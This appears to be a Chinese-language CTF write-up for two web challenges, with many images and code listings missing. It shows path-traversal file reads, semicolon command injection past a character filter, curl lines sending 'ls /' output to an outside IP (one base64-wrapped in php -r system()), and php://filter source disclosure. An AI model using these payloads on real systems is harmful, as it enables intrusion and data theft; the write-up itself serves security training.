

我读取了一下日志文件

1 http://47.94.239.194:8082/displaySourceCode.php?phpfile=../../../../var/log/nginx/access.log

憨批操作到此为止,接下来上干货,正规解法来了(虽然不知道这个解法会不会也是非预期)!



首先读取一下listdir.php

1 2 3 4 5 6 7 8 9 10 11 12 <?php





重点部分代码是这块,这里使用exec执行这个命令,而这个语句里面的search_dir是可控的,但是会被waf.php过滤掉一部分,那就去看看waf过滤了啥。

1 2 3 4 5 6 7 8 9 10 11 12 13

其实就过滤了& | > <,那就试着利用分号来进行RCE:/;echo Wake,那么在PHP里面出来的是

看看linux下的执行结果:







前面已经说了 listdir.php 是列出文件的东西,传一个/构造一下:

start.sh

讲道理的话,根目录下肯定有一堆bin boot等一堆文件夹,然鹅这里没有显示出来,不讲道理,看看源码:is_file只显示常规文件,不显示文件夹和非常规文件。那只能想其他办法获取这个内容了,盲猜flag就在根目录下。





这里介绍一下nc,一个被称为瑞士军刀的linux小工具。参考链接 curl,比如

1 curl 111.229.xxx.17:1234?hello=qwe

1 ls /;curl 111.229.xxx.17:1234?hello=`ls /`

bin



1 ls /;curl 111.229.xxx.17:1234?hello=`ls /|base64`



|base64是将前面的结果进行base64编码|,于是用php套娃。

构造:

1 ls /;php -r 'system(base64_decode("Y3VybCAxMTEuMjI5Lnh4eC4xNzoxMjM0P2hlbGxvPWBscyAvfGJhc2U2NGA="));'

1 2 3 ls /;curl 111.229.xxx.17:1234?hello=`ls /flagggggggggggggg_1s_here/*|base64`

1 http://47.94.239.194:8082/displaySourceCode.php?phpfile=../../../../../flagggggggggggggg_1s_here/flag





Myblog 题目地址:http://173.82.206.142:8006/ 或访问 http://120.27.146.26:8002/

1.Do you know the PHP pseudo-protocol?

2.Every 5 minutes remove all upload files.

进去以后是Home

不管访问什么界面,url都是index.php?page=xxx

login登录界面





根据网url推测这个page是文件包含,试试php伪协议读取源码:

1 http://173.82.206.142:8006/index.php?page=php://filter/read=convert.base64-encode/resource=login.php

?page=home,试试去掉.php

1 http://173.82.206.142:8006/index.php?page=php://filter/read=convert.base64-encode/resource=login

1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 49 50 51 52 53 54 55 56 57 58 59 60 61 62 63 64 65 66 67 68 69 70 71 72 73 74 75 76 77 <!DOCTYPE html>

这个代码好像没啥用,放着吧。









